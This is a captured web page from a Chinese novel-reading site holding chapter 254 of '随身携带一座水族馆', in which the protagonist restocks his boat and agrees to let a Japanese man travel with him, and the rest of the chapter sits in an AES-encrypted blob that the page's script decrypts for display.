

--- FILE ---
content_type: text/html
request_url: https://www.tantanread.com/book/101648/4010310.html
body_size: 20313
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第254章 助攻_随身携带一座水族馆 - 探探书屋</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.tantanread.com/book/101648/4010310.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script>
    <!-- https://www.googletagmanager.com/gtag/js?id=G-RV5C23R3FZ -->
    <script async src="/assets/js/gtmreader.js?id=G-RV5C23R3FZ"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-RV5C23R3FZ');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-le" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-ri" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">电脑版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="探探书屋"><img src="/assets/images/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label>第254章 助攻</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第254章 助攻</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/101648/4010309.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/101648/catalog/" title="随身携带一座水族馆全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/101648/" title="随身携带一座水族馆">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/101648/4010311.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/38991/">青云直上</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/60637/">总裁他是偏执狂</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/61253/">道士不想下山</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/62087/">华尔街传奇</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/65242/">全球进化</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/65608/">来自星星的一只虫</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/127206/">徒儿，出狱祸害你未婚妻去吧</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/127203/">别叫我恶魔</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/125755/">超级上门女婿</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/97267/">我的透视超给力</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/125749/">上门龙婿</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/62574/">战神狂飙</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
                <span class="bgChange">
                    <input type="button" value="护眼" id="eyeProduct">
                    <input type="button" value="关灯" id="openClose">
                </span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
                    <input type="button" value="大">
                    <input type="button" value="中">
                    <input type="button" value="小">
                </span>
        </div>
        <script>bcc()</script>
        <div id="441609cd985f" class="RBGsectionThree-content">
                        <p>&lt;!--go--></p><p>秦风花了两个多小时，总算将自己需要的东西采购齐，同时也联系了加油站给沧龙号加满油。</p><p>期间桃香优奈也找了过来，她当时逃生的时候可没有带衣服，因此在这边买了一些自己需要换洗的衣物。</p><p>只是这边的衣物不太适合她，有些土，让她很郁闷，最终只买了两套换洗用。</p><p>来马达加斯加这一路上并没有遇到偷运桃香优奈的那艘船，估计是有人上船救人惊动了他们，又或者是被抓捕了。</p><p>所以接下来秦风就不需要跟前几天一样用最快的速度航行。</p><p>只是回到沧龙号上，秦风听到对自己鞠躬请求的马萨鲁，内心当即就抓麻了。</p><p>“秦君，听我妹妹说你是一名很厉害的钓手，请让我跟在你身边打下手，学习钓鱼找鱼的技术。”</p><p>“......”</p><p>秦风相当的无语，他本来想要直接拒绝，毕竟他可没什么钓鱼的密集，纯粹是开挂的原因罢了。</p><p>但因为一些原因，最终他还是答应让马萨鲁跟自己旅行一段时间，但不收徒也不需要员工。</p><p>马萨鲁有些遗憾，但他在冲动过后，也觉得这是最好的安排。</p><p>毕竟他的老家来自拍片国，妹妹也在老家读书，不可能放弃家里的一切就跑过来跟着秦风。</p><p>所有物资搬进船，并且加好了油之后，秦风便直接开船离开码头。</p><p>他可不想晚上夜深人静的时候被人光顾。</p><p>在开了两个小时远离了海岸线后，他才停船准备晚餐。</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未加载完，尝试【刷新】or【退出阅读模式】or【关闭广告屏蔽】。</p>
	        <p style="color:orange;">尝试更换【Firefox浏览器】or【Edge浏览器】打开多多收藏！</p>
            <p style="color:blue;">移动流量偶尔打不开，可以切换电信、联通、Wifi。</p>
            <p>收藏网址：www.tantanread.com</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
                        $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.5 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#441609cd985f').html(d("j6BRJ0zs\/i7yLLMR1dIjFe7ZaMTm\/3IjRyBC3NYFhgcWHU+8zByxIcESY\/SKGXW24llazkQrWoaD4PMxWgKTDvfNFRlVRhDHLdgnWtkwHrLYYJ6tJhDEaX\/iQWmtHOR8dMaAo6wbGXY3yz1OHIKzwFreeJ1ZaffkeKHR7ku3smaLA3K6LBSGNYh8Lp+dCqseS1UThdYaWSqnjKb5kvK\/O14DgQROotgH1CmlD9ftyvkPGLLbhVwk+4fjYwotGaHbTHh2Qu66yhfDo6NDUFx35Rko8Lwbnarq0vDEdhbpyua8rhaHdo\/jbHHAY5r+9qkjni8G6PjaPvtmz3islt9RGYtiwSqx9NlS30WWXS0ipm02HOf7djPMFHvZtDWbTixuhQF3smQqtn9bLrX2LttewAxNAfHS8zUKoAzONKivrCzo\/awC4oOIg1RRMTUJaiU\/\/h9wcsAjb5Lv0LnJ5sFv17nCUHxeY5yEm9pcGfdmZkfEJTfizk4zOx7kcpXALKmBjOJFzwEbbAbICrM+nKcOpbeiBGmP1I74VOmWwjCaO7Kf1I7+S8O4Tb5vMHvoUZVRdzafiiXZjJ+XprNA9zoSjVsfPC28CVqYPK2LEy8fgtb\/z8zz\/v1rm7xKMrTjT\/dbPBhVE1qC367NZxk\/COijXzB0+jhBysz+LIDL2xqCPtKdh9V7rUrc9uPDE+KQ6o1uVOCzTZd0FoiGUCoYXZ7FGBzBWgSLY9UKDi+WXCl6AOcPCRBfDWtiviWkrd8KdvmE4qYnrJeuYNgrJKMWkNRY9\/KhKabL8TVxi8wrRXTW8jK2wVG0k2+F+yaygsd\/S4yHvRpVLgKNl75HtiJYj5VUkPfrA6Rq5piDtgsrJWrAe+1nVKLKl85y18oVn+E\/cyaFPHJ3Kn4r6kPpiIxGFYg\/6ic5mt49vJCf6LmBDAJyv6QqmiqtWXigyWBB2jmYsr6F\/DCwZ9gYtoxamJ3JPYHnAEcCEWZLFmZYN1VNPvPcPvatNm9+ImLKcz85JYn42faLtgjS7bd3p1L2ZOg6RRUcdKsSHGwtf4U0WK1MtpPARDlrq8gxbsThaVx2y6RuwiTdShz5mffT\/ApTW1LHYn3Bzo+r\/1GwBNRAoxAm4ptsiNpD6bHKsQTIbn0M5YmxQsdyTL\/KiAfcwjqQc1BHP+lsiMEvJi\/9nxvt8gKdNVMF2rKKY1vJFjX9wz5Fi4SNewEbqZnQMcTQDSrVVrG\/9mviE8UPjI2ar493SSBlybUNAmw2t+4a5y2GInWVKnFBxkjomVpgcQdSOVw6osGLj387AYCktdwdT8Apl+kYd2xXh7rVU9cvi\/[base64]\/DZbgrAkuGNUO0TOyPS4aAEvTr5GHrOcdS0xeYcKHo4\/OLPvif4xRNzdQKGPMtyxoaL6nuaaGmicXWW\/OYqsnCXaoO49mqfXqt7gX7Ax0exziamyRs5889BvUeDTU\/YJJM\/JT3VFmjfAs7UxOfJQ1KVzAGfEBkyveBYGRSS5ALKn2G68AQxLJOnpoMds1GzwnJ7mmFGrvsHDXzYIOxPUMIeIesLhFZptXJq5pdqhZ0gLp9I52YGqlE4yjPhssMcswpNqAFlcBJkr03hP\/ckYtRPiq53XZK8+pRJcyMH7mNZ+x6\/MFT8Nf7QKMMrvKZxd9hX4Tg6trf6W3MTiJUI1VpuQvoQyb3awTqMics2qaJAmG1KDwm2LLglW3Khkc7xCsgFd\/4rwhCY3w7fOtsZOAmpdJvmkXf9Jqk0URD6VOzS4UAILt4\/jkYy8fwkujnFn3asdYWxmssDN4ePytl+YbGEFLO4Qo2VK2Scun4+QFfmMD8R5qPliXd2m+eLmGRMpmuFdBKdzTHDORsxa5ZQb1uF0SsVMb2gpymDcpvXqE8wOTMcpe4m4sPn0iY\/dioowVsHlzewtXUsS7jEzuMB\/QdLRC83N6zQdaFSwtusxiGZ+FOVJNDdPHYGoxWNqWpS3H+rcC\/RdBt9KdDEQ7cx88sLZZcNpZRyDmsg8qTN1OydG8Ciu7lVPUarWTL9h6EpqfTOm4o7XgbrtkvndqsOcDco53pOX\/Is+rgD2AY5qapXDHfuv8WJApz0v85CL3orzkyexVM8PQ9HEQbSV\/sQNpndWM6\/RbNGQ8Km7dy8NtDWGNspLIAXzF4YqG355LMmMd\/F2mkPNcO5gWcBCYlE5ejnxT2X3j0xHyAfj5hLvMxxvuSxSTy4BZqAhpw48H14+zr4UkKFF9JMM1WYbe+RlEuXQBmR3033eYVvvy0vFyY43D83YoiIXi7VBQ3QIehibu+boxakQ8NMVQFJfstQAsCtOTfeCrByUGJm4GWE\/G\/UzOcXSupun\/F+uBmfTLboD0q79BDlFKfIZ2I5ZkB3Yu95X9\/3IFUV8GDa+vK0A9XBtQFlefOTR2AKGQp4l9DklzaWCp\/dCEuwiqHa27GT3w936Ntw8zaXz1bYKBFwuMWAHAnklAQQ1ZiXVzsaRbPjIxxIETbSlCotCwEqimS7Lt9Zoy36CqNsYV9RP4eObvgp9P31JsBfgptvGJXJfsToA7uzK52Qbo8cWKdAa+p2FzDLCTyMpgBcDizVa41ey1gpN2BJYgKNw1ZgLp6zVYzL\/[base64]\/2mvgGOvYTU3vNqlDRCQFIt6BNRCyfHyTbLI\/UA68bm8In5rUJFHGegqUQqpnOPhajwUWqngjFiw8cN5ABe4fgnGDcF0KLDqtwjhurbO5jyLyROOoDpFfMaodn398+vD\/QRBYN\/6NWA\/2YvD9PMJW8aVK5IdQIGeO8\/k1s9y3yhYQV0vT+zCI54a2sa5muKNeQ2VJ7WNuOCbvUma2RIYX2SGL5sTMPq3hyUu1ZXCCtDn+9wvkbh+delppnUgGmInEijCp19LR7ZXvHSdSMTN50RjyrBm2u5Ko2GTb8gUwSVeIfXI4NPn4nTd4jN1eIjScosw8lh\/DQOncoRZuGIw3zP1tI+DRB1IJJq43Lay4zwPAU3xUwLKM\/+7Eyd940My+mey4ChJmHQ5ySsARv7yambnoh5xS3FEd+Rf0elUkbDqocrlKROj+WZHo6kxJrvri8C8QKayg1ZcKm55m8rFArLR144UJTDY4SiJjdkpcGPaEYiEYn5\/ygQkEX0lqhvLZKITsBFAdHOnEnh4gwc1X1NvPU83Hqvq6YkmrwWzAGdQRbHNyQj5ICa8glPVBoUFbAVngKOxtNHw7tCF9Q9cfZIMnKxcpsp59nmwPvdPU6FAtp2ODIKHRCtVcSSNa2A4s9rUZU7VskA8Ws9gFFq\/sg9QGAwlepaXP9Q\/8la1xNnZL4F+YIZIXFYVeDzuBUz1FKL\/j5Hg253I9nq076ygV7+5lpGCY1IeNxQaDsZt6A6yNwdFmyPlH0NkXbICD78sq0hzcN5zAREec5GtUEdw3E1HYOz1IK9rC5jlkO9i2ESZIYKWOl2I6e5dIe6MUuE488sMUQHEKy\/n0Mc9ILfR9Cp5gz738jRhcLWu5kQqwioM7Sq9s9YzkAXVgl5Nd1j3oAM7YZQ0zZRoWQfVA7HRadwqO0d6a6s5LS4yp9xPMpEEAmLzJhB0opVZwZV99gPD196YofhUJ0YlSaPJn+dE0wQzdnYJb6sTdnQ6i4zREtAKXtCaQ0E1gOn3+bc6TO\/tSSZuz8AMF06VK+OAaseZL2HqS8NK\/pR0rQ18Rd0opaZs6v3j5Nj3WlTfflJPJS9kNARYRiqNyUM75vkZJjo+TaKsXHNWjE2lSs1MFs+8Y1Xu71cgV01DoGxND29pFxinFJD7jNhclmdO9Sbioh1q9ATDHV+4E\/ej2zdCPNhD1\/NbPWNYND47aNaQDLGDURrC65XYaRYCJz+kHpB8Cxo0jB+ZeKIE55aIAzT0asK+VjqdvWQnPH6juQMdbfNhCRuToCeU6iya\/dfsNpTbb+bgAK6q7lIf2N5YgvqwKXiaAbazeTeitBlazV6kNACY2IWtmBbi7oYHhC3zuxJA5jJqotOY1VrZbfuvNQXdRWhL0STf+q\/+Nt3m6GoOFZBuus90oGvpJSfVGKeEnrh85gMOlgVg\/AegB0A79rylaA\/NVvu1VG4FwIOuT4aLp\/fB0NkssaCWieW+dmfdk9inn\/BV72x3bMa8btfNSj8iWTMuHpEudCS+NpO9E\/Z1N7dST5aanzoSyxTLZpt9ly9VyYTBzbDhn4T0bIxeCSLdFKWzNJb9G7JoQAVrjSdxVLWe7wXuEzMjHWi+YHyU\/PGSDUgEba546bx+2I\/5H+Eof9gYG7vZPI14lvxC\/T2btNpXJfWUcZ5057Xs0GVDCtg57DLW\/[base64]\/GBmTz7oJjVmJoSAsG80P2\/joES9teFAWksZKJ3namaGO9s90kLs0VgF+EwZ+RV+fvIbFw6OV1+b34\/EQGEfYExSUW23nFx37gW1wLIQmj\/\/3irQ\/gZX4SAAM4n6nyCWnTRPA3E07LxcopaM8IJDePV9L7vRe0\/siBpCAW9WVbXN\/6ZZ8rflkRWnD3baWUXZOn+KuVxOGeres\/NFO4vEzuEHtT73jGISbqCYWgaY0YX+TCa2qi0i8QFCjrn1vimRMQrp2+fa\/+76FcAHW1IE5VBwfh5ei6O+VmQOvYNPKBZHVY6Tfcfl+2CfQr\/3MnHmCpctfvlQ4+5TehYKRfyVM+rC+uA+VCwJyC1+9rSPGbBO1j3Pne15YZDrbRcUArYshJiJBJOPygkSHcsxzu1VqenPXg+Zim9zGp4WViT\/Ql8W2QrAGt1\/A938Ru1w9mcMRhZdF8a\/9CnooJHPCU7v+47X5hNC1ULefmc2zIQfVgUYaizKurQzj3TsCE+FpAsOkwWNU1wVzQVkvrGBkHb5dlQ5LQT5yzL7oOsThCVGgbeGp9UwmU9jYIruQ+8i0ww3RqAaUs1mLX0Ova8GiFOPAqs2bJVCN8R4XI6\/l5JLKoztPicZytAn11HumPTn2icVh4TWq5ifVtYmPB\/HUrZQDay8\/PykLZ3M7FychoUmVdhnlLZBtSzREIGHc29xQ\/IL+Khq+KzdCMnNafnylD5jRAyVS2NQmwzbAPVbgdSJ1WL3D8cKEm481bJKPKrjYlD3mzjH65H83WVhbIQNsQEuT1qcLUgFKw3hjcRaH\/EkoTyM3EQDRifMrxBl0C\/FCrXQHWJyMOzn7AeB9NBCoTstuLlCovg5AfnGivAZw4FqYrmvBBYUrU7ZNK8IbBPiTMwqx6s6VT\/URwsWxjYk+Ay7V4ZLDq\/[base64]\/EiJcUBE0Idi3s0NFg2gUM26uhVPDRFnOJH4G9s8tU45u95LR+dBH28SlSRvshlpcdYQ6MH5ajIe4Zk+8+QAiU4tZD8Ss5QJUp5fThFP5ox96glXDyW54hEQjKIE2Ve3RELUujei\/c\/t6Ao627\/eDEi9igYeDyg5P1nlZ05rH\/IVmuEkWybfCm1UdnXlGpSY3Ej78xSXe6wSb6oUZwudm\/CxIoAvWbJ+9DIHja8bDXf2FsDnKUTfztX38g+wXIUhlU0eUqrGDhL2eyXtJP+Z7sYBPdjoT+rMZ60a4Yt20iMVgSBC+JhHaeqQmFu6TkA6svsbSvtaMpNTkg6pCXlBHrrMBBf314kkjU9FZhwwYm2oiQjtayiGijULLuLbH5Y6CE9x\/nxHdOYkHweebvRoJlwK\/jYhDep9HvMYtomiJUiNK98272yi+4vEXBzF7zdGEePUD7a9PKyFYKYi0wSglfMktRYlOgdW9P+B1W56ZPrEgEbEQWt\/2w50LNoZkldEtXWmiYLBjYn5ZmDlScKTgLizgjqV7we29m+Y6JWn0wO7x+U8aSabmInqu45CAuSRpAL5bvJ2ogeVPlRKGHnZyUBb0Jiq0L3a7BuSQYalZDmJH8dXhY\/bOAPIuRzY5mKrcsBM7lnDFBrS2xFJjfBSznuXsri3Swo+9FFqJwoqAOBN1vFu2TlEFwIPx6CbR6CLEjdnZBqCQ7Yu\/6rWKqjppoNW2IdH+wxNMDb4s5XP56HLdplmBDzwyOwuRUBHEcCVzajbu3hwXVOZcm5EeYhNEwHYBeOUogfUZDrDhuk8tqZVo1hlEpDTRoxB6Gur\/7jZ8N8BRBdYi9jT\/74q0+x4c9dsw2yPadmVzqDISeULDIlZPESS2WAik2mjwn\/pxLW9C4uI1aPevAQmUj7L4uZ0svVvyg5jvir0eghdU+gSbr8KzkTKkFTx\/j+vAhxI2pb\/\/gEhWgf9VUU9TmqFDLXGgOxrj1rVoDU9NoWFQW0zP550NjGFs3ps6LHSqQ4Cjm7QkrsilzWULuxqzlvJ4kQZs\/vog1cpyxKktHxzkBDnh5dLahm8g+IAg35VhkdwNP9\/[base64]\/u8GRfVzLa1RGjHm\/Xmtb8DD08ARx1rpDa2dwJwMdT7zHQyUw6m+ZV1HL2alZyYkPji9nevGa8C7We2dyvuWrwuld5JFO4AtpRNazlGE15C\/G6e9jxwAFlrObhBhG8TYuF3wyebNCdBUhElyKQ8EY052r2yo4UtlMLsSFUUuz8WqxKYSaR0vMCFEJQakrq2Y1C+vV5iRZlF\/8an+B\/H+mDCwNoAHUw9Jh2otk\/OE663fr8PuEKRxtosvyVQo3K997x1sLkztBFCEOUWFcSzrMI9249gV3p+4QXzZD\/z8nmv6XRSxb8BE+LWfZosfxL1gaoHztB6Ulrv8hJFYAPb2PPwMBXDhAEuTun1ZOCOHwvja9Z9tU4TiI2D\/GB8rL1YxUvGEhDahVwEPszzMzMcm9Sr5PMq3p1ySdo8W56rgDph5DfqbcIjEIa6\/4uK12\/kijqD\/6ENOiSEgXFIzyFPiHXRDgIGErxDmi7bYKJ\/FpYbgwTodjoTEbht33O\/+RNbENkL4cCU8ARbR6WgvG+jFWkX4J3LPT+qru8Rb\/0kTo\/Vd2kA\/u4IDdfUMbBnTy6tVwe2mBzMfGvkHDnGY2N1OziYwFHBCAhPXE8U\/q4\/X6n5V7Zgqsjt8laXotUqFI8xAqzJkfSyZ7lYryyowbkOw9dV\/hPLk758c+JmbMR2ZMeYMqiOYSu22lPmp9gYe03GbP3CBu0+7vwfEQs6rhaNutlESeasxACoJiu4VULIrfTsLpQGPQGTbAvBlbXYa4kjhhoowS6s67YqB\/nSgnyUQPfrCncFdykkQz9I7HHpef54a3NlCLh6yRoLtbERdYn4kdUwu5SH2yrvhVZjk2RVoaq6eiQCyg\/pUq5dou8ZYQT0zyRP3UOLSaE6lUMmCBtmm26LMbulysNCJTvb7xYsPT\/cUtcHRf6zdPn+JVNes3D8YVGLza7xnQKG\/pAsv1qBSAUcJvCWfK\/mYV6vQ9x\/uw05yFstOfPUSa+duNBT3ISCqsx8AVBxTjJov3JjuqEvh8KjtLgS1E0ccLS2yrtYwnvI1hGbGP0bHKCkW92y0PD1gtQNWmYKK1hrE\/fQ9VMSmMJyOxt8XF9ibubdCVWZnxxSvX1f84Ie1ljVRbsL7PP5shzmQo0k1\/5jgldfINqyyvupApMaR3voSsfJqmzCgX7\/IczBGHPthAkHYsXXaKXjNhlJgn1VKxRQLRmNdfDS60sSFEJ3t5z1k6t22w53Z9KK4DxNDWz9q6210gdJjVfLiNhE5PiC6Tu\/vgUsBSTHpUcNOs\/0x3COGQ\/ydtH7VmCawR70E0oKd7mi0s+n7z8HYcW0jfgDam7JC5nOfpWRMQ5tMxRsTuIBoEJZ9X\/SJYk7tbku4vlapYi0g9YGrRjWlALshd0H7ics3WzG\/[base64]\/[base64]\/THtkOkXUHP7Il79sWmW8CtxBtrPbLkjkibHT1YKpOp76P6GPjS+I+QzNz3I5dOTJaqP+VbGHispUC+aLDBp6kFFG0VqELi5q4\/jT6WAJqUriAU5NW0FtB6RKXUY6so7UYZddC4K6\/POl97+wtSLWwDucO3EPxtO7EAiauJ213aiPaRvq3GsZdO4r+ofnx7kfNOpjqQc8sazknoFbh2SGqRLn8IZyDxLO\/OMSCPpxsrDdwnJrlsKCHXHR0bbEZqME5MNB70N71c6c1nK13eWj27S12WiVBnV059cEPMaYvl9Pl4vB3tt\/cQjHS17r1987IggkahfvMvy3M2NcYOI6FaYpE7RAr6piNHOGosnwxxVwnO6XSUv09xXJf6n86ssiOlNck145nMHXE8o6555YWxA0KJrnASYSWuzM4xLM25DcNxgS73Y\/viFUmBoStgOBXyIzrzfafinMUHftHXmx4BKWvtsH5ktBd+QO4UT5ZaMpOVsWitENRlvzceWKURULj0tDtgbd42DYf7+uV65Hg8A3yNoNCZCL4RebKeto1mcYh4C\/2AaNK5PybUrywygmAC83lMJOIvJTS2SwyWyJXo0e4EpWCp8gtssIIbtBieOubzg7tJYHV2wTtKNGig8iJEfJe6qSpHZ7JOXa5TjFMlwtpkk+RrAGEXVsxKoaNnwON3XnJsTvAGCfyKayYGWvYx46FKr1a4VZvfuvPRkwu\/KboRHG0b11QKJ3r30\/wzbILuUbMBqldbjwle0Ft7ugRgbaVFJazsnssiTY8obZm\/YQiAHA7FkzqcxTe6q4PBgsg8W9SHm04ePHiK\/mPMEx5X9B04mbmJaAmEkl7a\/OU2aUDilhkxojmzjONUHuCcW62lWu3c60beJ9YQ7iX9YGcDnu1EdOQYOPkXcFVMgOG9Z8GaRY398BTtMLsXHvnf1E\/vtsRvUwWvc9CqkCXkieROb7satF1vOk3PGOX+y8u5aE7iqmeKlmppvHMNrKEljPmBh2mSRdzwG3UHtQNWx+qlmsCGdyXeL6sKl0DKV8W1Jpxet1WyLotqpZatZm6qbvVCF\/ph1prB9LSvPMCFPc4+7kELrmdaoYo2KSkMNfRx8JJ3YvDSg8vaNqsl+1x4qu2sQcSYZeNe2wrKFqEnfhtXEMkUNaIyNBT5f8tUwy6UYWhYDFbTasDJDfBX